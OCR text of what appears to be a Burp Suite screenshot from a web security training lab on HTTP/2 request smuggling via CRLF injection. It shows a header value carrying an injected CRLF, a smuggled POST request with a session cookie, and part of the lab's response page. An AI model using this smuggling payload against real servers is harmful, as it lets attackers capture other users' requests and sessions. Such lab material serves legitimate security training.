 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 11 × 12 × +
Send Cancel < ▼ > ▼ Target: https://0a30004804db684980000d1d002e00f4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0 \r \n
2 \r \n
3 POST / HTTP/1.1 \r \n
4 Host: 0a30004804db684980000d1d002e00f4.web-security-academy.net \r \n
5 Cookie: session=2o5BlWcbo2b3sU3OHQuZF7DRVBfUR75d \r \n
6 Content-Length: 800 \r \n
7 \r \n
8 search=x
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=DKXfoXK47tMZLSDmXK2fGjWUnDjoVwGx; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
otdSme6luiQ1MXQ4jxexebm3yyP2PNkLlrROUXOGMzS5RztgtJXMcd97sG5iVTdWqPbxinKL4WsMDl8yCK3ROa
MzgHRe1nW2EWpFqeMZp6gndoPVtMwTLkclFSFMCnxNUDRauEBg40b0TOP7KCVu8J97HQZeLOQ8KslbcJojlqCz
KQXU4yjlHKU6b8S4EF8Z1axULiFRtxdZCQttj4YMoxDDK8Sf9fSOKhYakl9AAW1MSPAoTe0f1AJtn3KuCaw9;
Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 8599
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP/2 request smuggling via CRLF injection
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 5
Name Value
:scheme https
:method POST
:path /
:authority 0a30004804db6...
foo bar\r\nTransfer...
Seebug